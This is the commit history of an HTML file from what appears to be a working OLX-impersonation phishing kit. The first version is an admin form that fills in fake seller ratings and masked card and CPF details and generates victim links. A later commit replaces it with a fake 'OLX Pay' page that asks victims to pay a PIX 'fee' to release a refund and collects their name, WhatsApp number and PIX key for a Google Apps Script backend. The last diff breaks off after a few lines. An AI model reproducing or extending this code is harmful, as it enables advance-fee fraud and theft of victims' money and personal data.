
==== index.html @ 60a3e565 "Enhance inputLinkPagamento with loading and error states Added loading state and error handling for " ====
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Admin - Gerador de Links OLX</title>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css">
<style>
  /* --- ESTILOS GERAIS --- */
  body { background:#1e1e1e; color:#fff; font-family:'Segoe UI', Tahoma, Geneva, Verdana, sans-serif; padding:20px; margin:0; }
  
  form { 
    max-width:500px; margin:0 auto; background:#2b2b2b; padding:30px; 
    border-radius:12px; box-shadow: 0 10px 25px rgba(0,0,0,0.5);
  }
  
  h2 { text-align:center; color:#00bfa5; margin-top:0; }
  
  label { 
    display:block; font-size: 12px; color: #ccc; 
    text-transform: uppercase; font-weight: bold; margin-top: 15px; 
  }
  
  input { 
    width:100%; padding:12px; margin-top:5px; background:#3a3a3a; 
    border:1px solid #444; color:#fff; border-radius:6px; box-sizing: border-box; 
    font-size: 15px; transition: 0.3s;
  }
  input:focus { border-color: #00bfa5; outline: none; background: #444; }

  /* Estilo para input desabilitado */
  input:disabled {
      cursor: wait;
      color: #888;
  }
  
  button#btnSalvar { 
    width:100%; padding:15px; background:#00bfa5; border:none; 
    border-radius:8px; color:#fff; font-weight:bold; cursor:pointer; 
    font-size: 16px; margin-top: 25px; transition: 0.2s;
  }
  button#btnSalvar:hover { background:#009e8e; transform: translateY(-2px); }
  button:disabled { background: #555; cursor: not-allowed; opacity: 0.7; }
  
  /* --- MODAL --- */
  .modal { 
    display:none; position:fixed; top:0; left:0; width:100%; height:100%; 
    background:rgba(0,0,0,0.9); align-items:center; justify-content:center; z-index: 1000;
  }
  .modal.active { display:flex; animation: fadeIn 0.3s; }
  
  .modal-box { 
    background:#222; padding:30px; border-radius:10px; text-align:center; 
    max-width:450px; width: 90%; border: 1px solid #444; box-shadow: 0 0 50px rgba(0,191,165,0.2);
  }
  
  .link-display { 
    background:#111; padding:15px; color:#00bfa5; word-break:break-all; 
    margin:20px 0; border-radius:5px; font-family: monospace; border: 1px dashed #333; font-size: 13px;
  }
  
  .actions-grid {
    display: grid; grid-template-columns: 1fr 1fr; gap: 10px; margin-bottom: 10px;
  }

  .btn-action { 
    padding:12px; border:none; border-radius:6px; cursor:pointer; font-weight:bold; width: 100%; font-size:14px;
    display: flex; align-items: center; justify-content: center; gap: 8px; text-decoration: none;
  }
  
  .btn-copy { background:#fff; color:#000; }
  .btn-copy:hover { background:#f0f0f0; }

  .btn-view { background:#333; color:#fff; border: 1px solid #555; }
  .btn-view:hover { background:#444; border-color: #fff; }

  .btn-new { background:transparent; color:#888; border: 1px solid #444; width: 100%; margin-top: 5px;}
  .btn-new:hover { color: #fff; border-color: #fff; }

  @keyframes fadeIn { from { opacity: 0; } to { opacity: 1; } }

  /* --- NOVOS ESTILOS COLLAPSIBLE --- */
  .toggle-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 10px 15px;
    margin: 20px -30px 0; /* Ajusta margem para cobrir a largura do form */
    border-top: 1px solid #444;
    border-bottom: 1px solid #444;
    cursor: pointer;
    background: #3a3a3a;
    transition: background 0.2s;
  }

  .toggle-header:hover {
    background: #444;
  }
  
  .toggle-header p {
    font-size: 12px;
    color: #00bfa5; /* Cor do título para contraste */
    letter-spacing: 1px;
    font-weight: bold;
    margin: 0;
  }

  #preset-fields-container {
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.3s ease-in-out;
  }

  .toggle-icon {
    transition: transform 0.3s ease;
  }

  .toggle-icon.rotated {
    transform: rotate(180deg);
    color: #00bfa5;
  }
</style>
</head>
<body>

<form id="adminForm">
  <h2>Novo Pedido</h2>
  
  <label>Nome do Comprador</label>
  <input type="text" name="comprador" required placeholder="Nome completo">
  
  <label>Link Pagamento (Checkout)</label>
  <input type="text" name="linkPagamento" id="linkPagamento" placeholder="Carregando último link...">

  <label>Taxa de Serviço</label>
  <input type="text" name="taxa" class="money" placeholder="R$ 0,00">

  <div id="preset-toggle" class="toggle-header">
      <p>DADOS PRÉ-DEFINIDOS</p>
      <i id="toggle-icon" class="fa-solid fa-chevron-down toggle-icon"></i>
  </div>
  
  <div id="preset-fields-container" class="collapsed">
    
    <label>Valor Total</label>
    <input type="text" name="valor" class="money" value="R$ 1.000,00">

    <label>Prazo</label>
    <input type="text" name="prazo" value="12 horas">

    <label>Frete</label>
    <input type="text" name="frete" class="money" value="R$ 0,00">

    <label>Tarifa</label>
    <input type="text" name="tarifa" class="money" value="R$ 0,00">

    <label>CPF Mascarado</label>
    <input type="text" name="cpf" value="406.***.***.01">

    <label>Cartão Mascarado</label>
    <input type="text" name="cartao" value="Mastercard 4588">

    <label>Histórico de Vendas</label>
    <input type="text" name="vendas" value="08 Vendas nos últimos 06 meses">

    <label>Avaliação Atendimento</label>
    <input type="text" name="atendimento" value="Avaliação 4.7/5.0">

    <label>Taxa de Entrega</label>
    <input type="text" name="entrega" value="Taxa de entregues no prazo 07/08">
    
  </div>
  <button type="submit" id="btnSalvar">Gerar Link do Cliente</button>
</form>

<div class="modal" id="modalSuccess">
  <div class="modal-box">
    <h3 style="color:#00bfa5; margin-top:0;">Link Gerado com Sucesso!</h3>
    <p style="color:#aaa; font-size:14px;">Envie este link para o cliente.</p>
    
    <div class="link-display" id="finalLink">...</div>
    
    <div class="actions-grid">
      <button class="btn-action btn-copy" id="btnCopy">
        <i class="fa-regular fa-copy"></i> Copiar
      </button>
      <a href="#" target="_blank" class="btn-action btn-view" id="btnView">
        <i class="fa-solid fa-external-link-alt"></i> Visualizar
      </a>
    </div>

    <button class="btn-action btn-new" onclick="location.reload()">Criar Novo Pedido</button>
  </div>
</div>

<script>
// ========================================================
// ⚙️ CONFIGURAÇÃO
// ========================================================

const BACKEND_URL = 'https://script.google.com/macros/s/AKfycbw25mbSP6E1kpFtV0tMy0Y3IMHoUw9_oTu79oOeDqwfDSse5SklzEi3JxPlevsRh5BDsg/exec'; 
const CLIENTE_URL = 'https://olxltda.github.io/OLX/'; 

// ========================================================

const form = document.getElementById('adminForm');
const modal = document.getElementById('modalSuccess');
const linkDisplay = document.getElementById('finalLink');
const btnSalvar = document.getElementById('btnSalvar');
const btnCopy = document.getElementById('btnCopy');
const btnView = document.getElementById('btnView');
const inputLinkPagamento = document.getElementById('linkPagamento');

// --- LÓGICA DE COLLAPSIBLE ---
const toggleHeader = document.getElementById('preset-toggle');
const fieldsContainer = document.getElementById('preset-fields-container');
const toggleIcon = document.getElementById('toggle-icon');

const togglePresetFields = () => {
    const isExpanded = fieldsContainer.classList.toggle('expanded');
    toggleIcon.classList.toggle('rotated');

    if (isExpanded) {
        fieldsContainer.style.maxHeight = fieldsContainer.scrollHeight + "px";
    } else {
        fieldsContainer.style.maxHeight = "0";
    }
};

toggleHeader.addEventListener('click', togglePresetFields);


// --- LÓGICA DE MÁSCARA DE MOEDA (R$) ---
const moneyInputs = document.querySelectorAll('.money');
const formatMoney = (value) => {
  value = value.replace(/\D/g, "");
  const amount = parseFloat(value) / 100;
  if (isNaN(amount)) return "";
  return amount.toLocaleString('pt-BR', { style: 'currency', currency: 'BRL' });
};
moneyInputs.forEach(input => {
  input.addEventListener('input', (e) => e.target.value = formatMoney(e.target.value));
  
  if(input.value) {
    const cleanVal = input.value.replace(/\D/g, "");
    if(cleanVal) input.value = formatMoney(cleanVal);
  }
});

// --- RECUPERAR ÚLTIMO LINK DA PLANILHA (INÍCIO DO LOADING) ---
document.addEventListener('DOMContentLoaded', async () => {
  // Ações de Loading/Bloqueio
  inputLinkPagamento.disabled = true;
  inputLinkPagamento.placeholder = "⚙️ Carregando último link..."; 
  inputLinkPagamento.style.color = '#00bfa5'; // Feedback visual de ativo/loading

  try {
    const res = await fetch(`${BACKEND_URL}?action=getLastLink`);
    const json = await res.json();
    
    if(json.status === 'success' && json.link) {
      inputLinkPagamento.value = json.link;
      inputLinkPagamento.style.color = '#fff'; // Retorna a cor normal do texto
    } else {
      inputLinkPagamento.placeholder = "Nenhum link anterior encontrado. Insira um link.";
    }
  } catch(e) {
    console.error("Erro ao buscar ultimo link", e);
    inputLinkPagamento.placeholder = "❌ Erro ao carregar link. Insira manualmente.";
    inputLinkPagamento.style.color = '#ff4d4d'; // Cor de erro
  } finally {
    // Finaliza o Loading/Bloqueio
    inputLinkPagamento.disabled = false;
  }
});

// --- ENVIO DO FORMULÁRIO ---
form.addEventListener('submit', async (e) => {
  e.preventDefault();
  
  btnSalvar.textContent = "Processando...";
  btnSalvar.disabled = true;

  const data = {};
  new FormData(form).forEach((v, k) => data[k] = v);

  // Garante que o valor do input linkPagamento seja enviado
  data.linkPagamento = inputLinkPagamento.value; 

  try {
    const res = await fetch(BACKEND_URL, {
      method: 'POST',
      redirect: 'follow', 
      headers: { 'Content-Type': 'text/plain;charset=utf-8' },
      body: JSON.stringify(data)
    });
    
    const json = await res.json();

    if (json.status === 'success') {
      const linkPronto = `${CLIENTE_URL}?id=${json.id}`;
      
      linkDisplay.textContent = linkPronto;
      btnView.href = linkPronto; 
      
      modal.classList.add('active');
    } else {
      alert('❌ ERRO NO SERVIDOR: ' + json.message);
    }

  } catch (err) {
    console.error(err);
    alert('Erro de conexão! O script não conseguiu responder.');
  } finally {
    btnSalvar.textContent = "Gerar Link do Cliente";
    btnSalvar.disabled = false;
  }
});

// Botão Copiar
btnCopy.addEventListener('click', () => {
  navigator.clipboard.writeText(linkDisplay.textContent);
  const originalHTML = btnCopy.innerHTML;
  btnCopy.innerHTML = `<i class="fa-solid fa-check"></i> Copiado!`;
  btnCopy.style.background = "#4CAF50";
  setTimeout(() => {
    btnCopy.innerHTML = originalHTML;
    btnCopy.style.background = "#fff";
  }, 2000);
});
</script>

</body>
</html>

==== commit 4881f087: "Atualizar o index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,334 +1,233 @@
 <!DOCTYPE html>
 <html lang="pt-BR">
 <head>
-<meta charset="UTF-8">
-<meta name="viewport" content="width=device-width, initial-scale=1.0">
-<title>Admin - Gerador de Links OLX</title>
-<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css">
-<style>
-  /* --- ESTILOS GERAIS --- */
-  body { background:#1e1e1e; color:#fff; font-family:'Segoe UI', Tahoma, Geneva, Verdana, sans-serif; padding:20px; margin:0; }
-  
-  form { 
-    max-width:500px; margin:0 auto; background:#2b2b2b; padding:30px; 
-    border-radius:12px; box-shadow: 0 10px 25px rgba(0,0,0,0.5);
-  }
-  
-  h2 { text-align:center; color:#00bfa5; margin-top:0; }
-  
-  label { 
-    display:block; font-size: 12px; color: #ccc; 
-    text-transform: uppercase; font-weight: bold; margin-top: 15px; 
-  }
-  
-  input { 
-    width:100%; padding:12px; margin-top:5px; background:#3a3a3a; 
-    border:1px solid #444; color:#fff; border-radius:6px; box-sizing: border-box; 
-    font-size: 15px; transition: 0.3s;
-  }
-  input:focus { border-color: #00bfa5; outline: none; background: #444; }
-
-  /* Estilo para input desabilitado */
-  input:disabled {
-      cursor: wait;
-      color: #888;
-  }
-  
-  button#btnSalvar { 
-    width:100%; padding:15px; background:#00bfa5; border:none; 
-    border-radius:8px; color:#fff; font-weight:bold; cursor:pointer; 
-    font-size: 16px; margin-top: 25px; transition: 0.2s;
-  }
-  button#btnSalvar:hover { background:#009e8e; transform: translateY(-2px); }
-  button:disabled { background: #555; cursor: not-allowed; opacity: 0.7; }
-  
-  /* --- MODAL --- */
-  .modal { 
-    display:none; position:fixed; top:0; left:0; width:100%; height:100%; 
-    background:rgba(0,0,0,0.9); align-items:center; justify-content:center; z-index: 1000;
-  }
-  .modal.active { display:flex; animation: fadeIn 0.3s; }
-  
-  .modal-box { 
-    background:#222; padding:30px; border-radius:10px; text-align:center; 
-    max-width:450px; width: 90%; border: 1px solid #444; box-shadow: 0 0 50px rgba(0,191,165,0.2);
-  }
-  
-  .link-display { 
-    background:#111; padding:15px; color:#00bfa5; word-break:break-all; 
-    margin:20px 0; border-radius:5px; font-family: monospace; border: 1px dashed #333; font-size: 13px;
-  }
-  
-  .actions-grid {
-    display: grid; grid-template-columns: 1fr 1fr; gap: 10px; margin-bottom: 10px;
-  }
-
-  .btn-action { 
-    padding:12px; border:none; border-radius:6px; cursor:pointer; font-weight:bold; width: 100%; font-size:14px;
-    display: flex; align-items: center; justify-content: center; gap: 8px; text-decoration: none;
-  }
-  
-  .btn-copy { background:#fff; color:#000; }
-  .btn-copy:hover { background:#f0f0f0; }
-
-  .btn-view { background:#333; color:#fff; border: 1px solid #555; }
-  .btn-view:hover { background:#444; border-color: #fff; }
-
-  .btn-new { background:transparent; color:#888; border: 1px solid #444; width: 100%; margin-top: 5px;}
-  .btn-new:hover { color: #fff; border-color: #fff; }
-
-  @keyframes fadeIn { from { opacity: 0; } to { opacity: 1; } }
-
-  /* --- NOVOS ESTILOS COLLAPSIBLE --- */
-  .toggle-header {
-    display: flex;
-    justify-content: space-between;
-    align-items: center;
-    padding: 10px 15px;
-    margin: 20px -30px 0; /* Ajusta margem para cobrir a largura do form */
-    border-top: 1px solid #444;
-    border-bottom: 1px solid #444;
-    cursor: pointer;
-    background: #3a3a3a;
-    transition: background 0.2s;
-  }
-
-  .toggle-header:hover {
-    background: #444;
-  }
-  
-  .toggle-header p {
-    font-size: 12px;
-    color: #00bfa5; /* Cor do título para contraste */
-    letter-spacing: 1px;
-    font-weight: bold;
-    margin: 0;
-  }
-
-  #preset-fields-container {
-    max-height: 0;
-    overflow: hidden;
-    transition: max-height 0.3s ease-in-out;
-  }
-
-  .toggle-icon {
-    transition: transform 0.3s ease;
-  }
-
-  .toggle-icon.rotated {
-    transform: rotate(180deg);
-    color: #00bfa5;
-  }
-</style>
+  <meta charset="UTF-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1.0">
+  <title>Compra Segura OLX Pay</title>
+  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css">
+  <style>
+    body { font-family: 'Segoe UI', sans-serif; background: #f3f3f3; margin: 0; padding: 20px; color: #333; }
+    #main-container { max-width: 480px; margin: 0 auto; }
+    .container { background: #fff; border-radius: 8px; box-shadow: 0 2px 10px rgba(0,0,0,0.1); overflow: hidden; }
+    .header-image { height: 8px; background: #6e0ad6; width: 100%; }
+    .header-title { background: #6e0ad6; color: #fff; padding: 15px; text-align: center; font-weight: bold; font-size: 18px; }
+    .content { padding: 20px; }
+    .highlight { color: #00bfa5; font-weight: bold; }
+    h2 { font-size: 16px; border-bottom: 1px solid #eee; padding-bottom: 10px; margin-top: 20px; color: #444; }
+    p { font-size: 14px; line-height: 1.5; color: #666; }
+    .icon { color: #999; width: 20px; text-align: center; margin-right: 8px; }
+    .badge { background: #e8fcf6; color: #00bfa5; padding: 5px 10px; border-radius: 4px; font-size: 11px; font-weight: bold; display: inline-block; margin-right: 5px; margin-bottom: 5px; }
+    
+    /* FORMULÁRIO */
+    input { width: 100%; padding: 12px; margin: 5px 0 15px; border: 1px solid #ddd; border-radius: 6px; box-sizing: border-box; }
+    button { width: 100%; padding: 15px; background: #f28000; color: #fff; border: none; border-radius: 25px; font-weight: bold; font-size: 16px; cursor: pointer; transition: 0.3s; }
+    button:hover { background: #d97300; }
+    button:disabled { background: #ccc; cursor: not-allowed; }
+
+    /* ÁREA DO PIX (NOVO) */
+    #pix-container { display: none; text-align: center; background: #f9f9f9; padding: 20px; border-radius: 8px; border: 2px dashed #00bfa5; margin-top: 20px; }
+    #pix-qrcode-img { max-width: 150px; margin-bottom: 15px; }
+    .pix-textarea { width: 100%; height: 60px; padding: 10px; font-size: 12px; background: #fff; border: 1px solid #ddd; border-radius: 4px; resize: none; color: #555; }
+    .btn-copy { background: #00bfa5; margin-top: 10px; border-radius: 6px; font-size: 14px; padding: 10px; }
+    .btn-copy:hover { background: #009e8e; }
+
+    .footer { text-align: center; font-size: 12px; color: #999; margin-top: 20px; }
+    .hidden { display: none !important; }
+    .visible { display: block !important; animation: fadeIn 0.5s; }
+    @keyframes fadeIn { from { opacity: 0; transform: translateY(10px); } to { opacity: 1; transform: translateY(0); } }
+  </style>
 </head>
 <body>
 
-<form id="adminForm">
-  <h2>Novo Pedido</h2>
-  
-  <label>Nome do Comprador</label>
-  <input type="text" name="comprador" required placeholder="Nome completo">
-  
-  <label>Link Pagamento (Checkout)</label>
-  <input type="text" name="linkPagamento" id="linkPagamento" placeholder="Carregando último link...">
-
-  <label>Taxa de Serviço</label>
-  <input type="text" name="taxa" class="money" placeholder="R$ 0,00">
-
-  <div id="preset-toggle" class="toggle-header">
-      <p>DADOS PRÉ-DEFINIDOS</p>
-      <i id="toggle-icon" class="fa-solid fa-chevron-down toggle-icon"></i>
+  <div id="main-container">
+    <div style="text-align:center; margin-top:50px; color:#666;">
+      <i class="fa-solid fa-circle-notch fa-spin" style="font-size:30px; color:#6e0ad6;"></i>
+      <p>Carregando transação...</p>
+    </div>
   </div>
-  
-  <div id="preset-fields-container" class="collapsed">
-    
-    <label>Valor Total</label>
-    <input type="text" name="valor" class="money" value="R$ 1.000,00">
-
-    <label>Prazo</label>
-    <input type="text" name="prazo" value="12 horas">
-
-    <label>Frete</label>
-    <input type="text" name="frete" class="money" value="R$ 0,00">
-
-    <label>Tarifa</label>
-    <input type="text" name="tarifa" class="money" value="R$ 0,00">
-
-    <label>CPF Mascarado</label>
-    <input type="text" name="cpf" value="406.***.***.01">
-
-    <label>Cartão Mascarado</label>
-    <input type="text" name="cartao" value="Mastercard 4588">
-
-    <label>Histórico de Vendas</label>
-    <input type="text" name="vendas" value="08 Vendas nos últimos 06 meses">
-
-    <label>Avaliação Atendimento</label>
-    <input type="text" name="atendimento" value="Avaliação 4.7/5.0">
-
-    <label>Taxa de Entrega</label>
-    <input type="text" name="entrega" value="Taxa de entregues no prazo 07/08">
-    
-  </div>
-  <button type="submit" id="btnSalvar">Gerar Link do Cliente</button>
-</form>
-
-<div class="modal" id="modalSuccess">
-  <div class="modal-box">
-    <h3 style="color:#00bfa5; margin-top:0;">Link Gerado com Sucesso!</h3>
-    <p style="color:#aaa; font-size:14px;">Envie este link para o cliente.</p>
-    
-    <div class="link-display" id="finalLink">...</div>
-    
-    <div class="actions-grid">
-      <button class="btn-action btn-copy" id="btnCopy">
-        <i class="fa-regular fa-copy"></i> Copiar
-      </button>
-      <a href="#" target="_blank" class="btn-action btn-view" id="btnView">
-        <i class="fa-solid fa-external-link-alt"></i> Visualizar
-      </a>
-    </div>
-
-    <button class="btn-action btn-new" onclick="location.reload()">Criar Novo Pedido</button>
-  </div>
-</div>
-
-<script>
-// ========================================================
-// ⚙️ CONFIGURAÇÃO
-// ========================================================
-
-const BACKEND_URL = 'https://script.google.com/macros/s/AKfycbw25mbSP6E1kpFtV0tMy0Y3IMHoUw9_oTu79oOeDqwfDSse5SklzEi3JxPlevsRh5BDsg/exec'; 
-const CLIENTE_URL = 'https://olxltda.github.io/OLX/'; 
-
-// ========================================================
-
-const form = document.getElementById('adminForm');
-const modal = document.getElementById('modalSuccess');
-const linkDisplay = document.getElementById('finalLink');
-const btnSalvar = document.getElementById('btnSalvar');
-const btnCopy = document.getElementById('btnCopy');
-const btnView = document.getElementById('btnView');
-const inputLinkPagamento = document.getElementById('linkPagamento');
-
-// --- LÓGICA DE COLLAPSIBLE ---
-const toggleHeader = document.getElementById('preset-toggle');
-const fieldsContainer = document.getElementById('preset-fields-container');
-const toggleIcon = document.getElementById('toggle-icon');
-
-const togglePresetFields = () => {
-    const isExpanded = fieldsContainer.classList.toggle('expanded');
-    toggleIcon.classList.toggle('rotated');
-
-    if (isExpanded) {
-        fieldsContainer.style.maxHeight = fieldsContainer.scrollHeight + "px";
-    } else {
-        fieldsContainer.style.maxHeight = "0";
+
+  <script>
+    /**
+     * 🏛️ ARQUITETO DE SOLUÇÕES - FRONTEND CLIENT V5 (FINAL)
+     * Objetivo: Gerar PIX Copia e Cola na mesma tela.
+     */
+
+    // ========================================================
+    // ⚙️ CONFIGURAÇÃO: COLE AQUI SUA URL DO GOOGLE APPS SCRIPT
+    const WEB_APP_URL = 'https://script.google.com/macros/s/AKfycbw25mbSP6E1kpFtV0tMy0Y3IMHoUw9_oTu79oOeDqwfDSse5SklzEi3JxPlevsRh5BDsg/exec'; 
+    // ========================================================
+
+    const mainContainer = document.getElementById('main-container');
+
+    // 1. INICIALIZAÇÃO
+    (async function init() {
+      const params = new URLSearchParams(window.location.search);
+      const id = params.get('id');
+
+      if (!id) return renderError('Link inválido.');
+
+      try {
+        const response = await fetch(`${WEB_APP_URL}?action=get&id=${id}`);
+        const json = await response.json();
+
+        if (json.status === 'success') {
+          renderContainer(json.data, id);
+        } else {
+          renderError(json.message || 'Produto não encontrado.');
+        }
+      } catch (err) {
+        renderError('Erro de conexão. Recarregue a página.');
+      }
+    })();
+
+    // 2. RENDERIZAÇÃO DA TELA
+    function renderContainer(dadosBrutos, produtoId) {
+      const dados = normalizeKeys(dadosBrutos);
+      mainContainer.innerHTML = '';
+
+      const container = document.createElement('div');
+      container.className = 'container';
+
+      // Conteúdo HTML Dinâmico
+      container.innerHTML = `
+        <div class="header-image"></div>
+        <div class="header-title">Compra Segura com OLX Pay</div>
+        <div class="content">
+          <p>🎉 <span class="highlight">Parabéns!</span> Venda iniciada.</p>
+          <p>Pague a taxa de <span class="highlight" id="txt-taxa">${dados.taxa || 'R$ --'}</span> para liberar o reembolso imediato de <span class="highlight">${dados.valor || 'R$ --'}</span>.</p>
+          
+          <h2>Resumo</h2>
+          <p><i class="fa-solid fa-user icon"></i> <strong>Comprador:</strong> ${dados.comprador || '---'}</p>
+          <p><i class="fa-solid fa-money-bill-wave icon"></i> <strong>Valor:</strong> ${dados.valor || '---'}</p>
+          <p><i class="fa-solid fa-credit-card icon"></i> <strong>Método:</strong> PIX</p>
+
+          <div style="margin-top:15px">
+            ${dados.vendas ? `<span class="badge">${dados.vendas}</span>` : ''}
+            ${dados.atendimento ? `<span class="badge">${dados.atendimento}</span>` : ''}
+          </div>
+
+          <h2>Dados para Liberação</h2>
+          
+          <form id="form-checkout">
+            <label style="font-size:12px; font-weight:bold; color:#666;">SEU NOME COMPLETO</label>
+            <input type="text" id="nome" required placeholder="Ex: João Silva">
+            
+            <label style="font-size:12px; font-weight:bold; color:#666;">SEU WHATSAPP</label>
+            <input type="tel" id="telefone" required placeholder="(00) 90000-0000">
+
+            <label style="font-size:12px; font-weight:bold; color:#666;">CHAVE PIX (PARA RECEBER)</label>
+            <input type="text" id="pix" required placeholder="CPF, Email ou Telefone">
+
+            <button type="submit" id="btn-enviar">Gerar PIX da Taxa</button>
+            <p id="msg-status" style="text-align:center; margin-top:10px; font-size:13px;"></p>
+          </form>
+
+          <div id="pix-container">
+            <h3 style="color:#00bfa5; margin:0 0 10px;">✅ Pagamento Gerado!</h3>
+            <p style="font-size:12px;">Copie o código abaixo e pague no seu app de banco:</p>
+            
+            <img id="pix-qrcode-img" src="" style="display:none;"> 
+            
+            <textarea id="pix-copia-cola" class="pix-textarea" readonly></textarea>
+            
+            <button type="button" class="btn-copy" id="btn-copiar">
+              <i class="fa-regular fa-copy"></i> Copiar Código PIX
+            </button>
+            
+            <div style="margin-top:15px; font-size:11px; color:#999;">
+              <i class="fa-solid fa-clock"></i> Aguardando confirmação automática...
+            </div>
+          </div>
+
+        </div>
+        <div class="footer">© 2025 OLX Pay. Segurança Garantida.</div>
+      `;
+
+      mainContainer.appendChild(container);
+
+      // 3. LÓGICA DE CHECKOUT (PIX NA TELA)
+      const form = document.getElementById('form-checkout');
+      const pixContainer = document.getElementById('pix-container');
+      const btnEnviar = document.getElementById('btn-enviar');
+      const msgStatus = document.getElementById('msg-status');
+      const txtPix = document.getElementById('pix-copia-cola');
+      const btnCopiar = document.getElementById('btn-copiar');
+
+      form.addEventListener('submit', async (e) => {
+        e.preventDefault();
+
+        // Bloqueia UI
+        btnEnviar.disabled = true;
+        btnEnviar.innerHTML = '<i class="fa-solid fa-circle-notch fa-spin"></i> Gerando PIX...';
+        msgStatus.textContent = "";
+
+        const formData = {
+          nome: document.getElementById('nome').value,
+          telefone: document.getElementById('telefone').value,
+          pix: document.getElementById('pix').value, // Chave Pix onde o cliente quer receber a venda
+          produto_id: produtoId
+        };
+
+        try {
+          // CHAMA O GAS
+          const response = await fetch(`${WEB_APP_URL}?action=checkout`, {
+            method: 'POST',
+            body: JSON.stringify(formData)
+          });
+
+          const result = await response.json();
+
+          if (result.status === 'success') {
+            // === SUCESSO: EXIBE O PIX ===
+            form.style.display = 'none'; // Esconde o formulário
+            pixContainer.style.display = 'block'; // Mostra o Pix
+            pixContainer.classList.add('visible');
+
+            // Preenche o Copia e Cola
+            // Se a API não mandar 'pix_copypaste', usamos o 'payment_link' como fallback
+            const codigoPix = result.pix_copypaste || result.payment_link;
+            txtPix.value = codigoPix;
+
+            // Lógica do Botão Copiar
+            btnCopiar.onclick = () => {
+              navigator.clipboard.writeText(codigoPix);
+              btnCopiar.innerHTML = '<i class="fa-solid fa-check"></i> Copiado!';
+              btnCopiar.style.background = '#4CAF50';
+            };
+
+            // Se tiver imagem de QR Code, exibe
+            /* if(result.pix_qrcode) {
+               document.getElementById('pix-qrcode-img').src = result.pix_qrcode; 
+               document.getElementById('pix-qrcode-img').style.display = 'inline-block';
+            } 
+            */
+
+          } else {
+            throw new Error(result.message || 'Erro ao gerar PIX.');
+          }
+
+        } catch (error) {
+          console.error(error);
+          btnEnviar.disabled = false;
+          btnEnviar.innerHTML = 'Tentar Novamente';
+          msgStatus.innerHTML = `<span style="color:red">❌ ${error.message}</span>`;
+        }
+      });
     }
-};
-
-toggleHeader.addEventListener('click', togglePresetFields);
-
-
-// --- LÓGICA DE MÁSCARA DE MOEDA (R$) ---
-const moneyInputs = document.querySelectorAll('.money');
-const formatMoney = (value) => {
-  value = value.replace(/\D/g, "");
-  const amount = parseFloat(value) / 100;
-  if (isNaN(amount)) return "";
-  return amount.toLocaleString('pt-BR', { style: 'currency', currency: 'BRL' });
-};
-moneyInputs.forEach(input => {
-  input.addEventListener('input', (e) => e.target.value = formatMoney(e.target.value));
-  
-  if(input.value) {
-    const cleanVal = input.value.replace(/\D/g, "");
-    if(cleanVal) input.value = formatMoney(cleanVal);
-  }
-});
-
-// --- RECUPERAR ÚLTIMO LINK DA PLANILHA (INÍCIO DO LOADING) ---
-document.addEventListener('DOMContentLoaded', async () => {
-  // Ações de Loading/Bloqueio
-  inputLinkPagamento.disabled = true;
-  inputLinkPagamento.placeholder = "⚙️ Carregando último link..."; 
-  inputLinkPagamento.style.color = '#00bfa5'; // Feedback visual de ativo/loading
-
-  try {
-    const res = await fetch(`${BACKEND_URL}?action=getLastLink`);
-    const json = await res.json();
-    
-    if(json.status === 'success' && json.link) {
-      inputLinkPagamento.value = json.link;
-      inputLinkPagamento.style.color = '#fff'; // Retorna a cor normal do texto
-    } else {
-      inputLinkPagamento.placeholder = "Nenhum link anterior encontrado. Insira um link.";
+
+    // Helpers
+    function normalizeKeys(obj) {
+      const newObj = {};
+      Object.keys(obj).forEach(k => newObj[k.toLowerCase()] = obj[k]);
+      // Aliases
+      newObj.valor = newObj.valor || newObj['valor total'];
+      newObj.taxa = newObj.taxa || newObj['taxa de serviço'];
+      return newObj;
     }
-  } catch(e) {
-    console.error("Erro ao buscar ultimo link", e);
-    inputLinkPagamento.placeholder = "❌ Erro ao carregar link. Insira manualmente.";
-    inputLinkPagamento.style.color = '#ff4d4d'; // Cor de erro
-  } finally {
-    // Finaliza o Loading/Bloqueio
-    inputLinkPagamento.disabled = false;
-  }
-});
-
-// --- ENVIO DO FORMULÁRIO ---
-form.addEventListener('submit', async (e) => {
-  e.preventDefault();
-  
-  btnSalvar.textContent = "Processando...";
-  btnSalvar.disabled = true;
-
-  const data = {};
-  new FormData(form).forEach((v, k) => data[k] = v);
-
-  // Garante que o valor do input linkPagamento seja enviado
-  data.linkPagamento = inputLinkPagamento.value; 
-
-  try {
-    const res = await fetch(BACKEND_URL, {
-      method: 'POST',
-      redirect: 'follow', 
-      headers: { 'Content-Type': 'text/plain;charset=utf-8' },
-      body: JSON.stringify(data)
-    });
-    
-    const json = await res.json();
-
-    if (json.status === 'success') {
-      const linkPronto = `${CLIENTE_URL}?id=${json.id}`;
-      
-      linkDisplay.textContent = linkPronto;
-      btnView.href = linkPronto; 
-      
-      modal.classList.add('active');
-    } else {
-      alert('❌ ERRO NO SERVIDOR: ' + json.message);
+
+    function renderError(msg) {
+      mainContainer.innerHTML = `<div style="text-align:center; padding:50px; color:#666;"><h3>Atenção</h3><p>${msg}</p></div>`;
     }
-
-  } catch (err) {
-    console.error(err);
-    alert('Erro de conexão! O script não conseguiu responder.');
-  } finally {
-    btnSalvar.textContent = "Gerar Link do Cliente";
-    btnSalvar.disabled = false;
-  }
-});
-
-// Botão Copiar
-btnCopy.addEventListener('click', () => {
-  navigator.clipboard.writeText(linkDisplay.textContent);
-  const originalHTML = btnCopy.innerHTML;
-  btnCopy.innerHTML = `<i class="fa-solid fa-check"></i> Copiado!`;
-  btnCopy.style.background = "#4CAF50";
-  setTimeout(() => {
-    btnCopy.innerHTML = originalHTML;
-    btnCopy.style.background = "#fff";
-  }, 2000);
-});
-</script>
-
+  </script>
 </body>
 </html>

==== commit c44bf92d: "Atualizar o index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,233 +1,115 @@
 <!DOCTYPE html>
 <html lang="pt-BR">
 <head>
-  <meta charset="UTF-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <title>Compra Segura OLX Pay</title>
